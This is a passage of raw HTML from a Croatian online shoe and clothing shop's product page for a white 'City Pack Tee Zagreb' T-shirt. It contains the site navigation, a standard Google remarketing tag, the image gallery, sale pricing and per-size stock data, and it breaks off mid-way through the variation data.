							<a id="quick_cart" data-target="open-cart" href="https://shoetique.hr/cart-2/" title="Pogledajte svoju košaricu">
		<svg version="1.1" id="cart-icon"
			 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="31px"
			 viewBox="0 0 26 31" enable-background="new 0 0 26 31" xml:space="preserve">
		<g>
			<g>
				<path class="icon-fill" fill-rule="evenodd" clip-rule="evenodd" fill="#151515" d="M9.497,6.556c0-2.979,0.469-4.403,3.503-4.403
					s3.502,1.424,3.502,4.403v0.527h2.197V6.556c0-4.169-1.453-6.561-5.699-6.561S7.3,2.387,7.3,6.556v0.527h2.197V6.556z M26,28
					l-1.186-9.485l-0.82-7.433c0-0.952-0.761-1.726-1.715-1.785C21.891,9.112,21.46,9,21,9H5C4.54,9,4.109,9.112,3.721,9.297
					c-0.955,0.06-1.715,0.833-1.715,1.785l-0.824,7.466L0,28c0,0.217,0.025,0.427,0.068,0.63l-0.063,0.576
					c0,0.991,0.82,1.798,1.83,1.798h22.328c1.009,0,1.83-0.807,1.83-1.798l-0.063-0.575C25.975,28.428,26,28.217,26,28z"/>
			</g>
		</g>
		</svg>
		<span class="float_count" id="float_count">0</span>
	</a>
					</div>
					<div class="menu-holder ">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
						<nav id="nav" role="navigation">
														  <ul id="menu-navigation-1" class="sf-menu"><li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/">Žene</a>
<ul class="sub-menu " >
	<li id="menu-item-6395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/">Muškarci</a>
<ul class="sub-menu " >
	<li id="menu-item-6399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/">Odjeća</a>
<ul class="sub-menu " >
	<li id="menu-item-37295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/">Accessories</a>
<ul class="sub-menu " >
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/">SALE</a>
<ul class="sub-menu " >
	<li id="menu-item-87517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#">Info</a>
<ul class="sub-menu " >
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>													</nav>
					</div>
					
				</div>
				
						            
           		</header>
		<!-- End Header -->
				
		<div role="main" class="">
			
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 872664617;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/872664617/?guid=ON&amp;script=0"/>
</div>
</noscript>


	
		
<article itemscope itemtype="http://schema.org/Product" id="product-101165" class="post product-page post-101165 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca product_cat-odjeca-snizenje first instock sale taxable shipping-taxable purchasable product-type-variable">	 
	  <div class="product-gallery carousel-container">        
	    <div id="product-images" class="carousel owl product-images" data-loop="false" data-navigation="true" data-autoplay="false" rel="gallery" data-columns="1">
            
								<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg" title="CA233140-100_City_Pack_Zagreb-1" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-2.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-2.jpg" title="CA233140-100_City_Pack_Zagreb-2" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-5.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-5.jpg" title="CA233140-100_City_Pack_Zagreb-5" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-4.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-4.jpg" title="CA233140-100_City_Pack_Zagreb-4" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-3.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-3.jpg" title="CA233140-100_City_Pack_Zagreb-3" />
								
							</a>
													</figure>
					
					</div>
	  </div>
	  <div class="product-information">
	  	<section class="custom_scroll">
		  	<div class="woocommerce-notices-wrapper"></div>		    <header class="post-title">
<h1 itemprop="name" class="entry-title">CITY PACK TEE ZAGREB WHITE</h1>
</header>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<div itemprop="price" class="price single-price single_variation large">
			<div class="price-outter">
							<span class="price old"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						<span class="price current"><span class="woocommerce-Price-amount amount"><bdi>38,47&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							<span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
					</div>
		</div>
	<meta itemprop="price" content="38.47" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="101165" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xs&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:38.47,&quot;display_regular_price&quot;:54.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA233140-100_City_Pack_Zagreb-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:101127,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA233140-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:101183,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;36 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:38.47,&quot;display_regular_price&quot;:54.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA233140-100_City_Pack_Zagreb-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:101127,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:36,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA233140-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:101177,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;46 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:38.47,&quot;display_regular_price&quot;:54.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA233140-100_City_Pack_Zagreb-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:101127,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:46,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA233140-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:101174,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;73 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:38.47,&quot;display_regular_price&quot;:54.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA233140-100_City_Pack_Zagreb-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:101127,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:73,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA233140-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:101171,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;82 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:38.47,&quot;display_regular_price&quot;:54.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA233140-100_City_Pack_Zagreb-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, 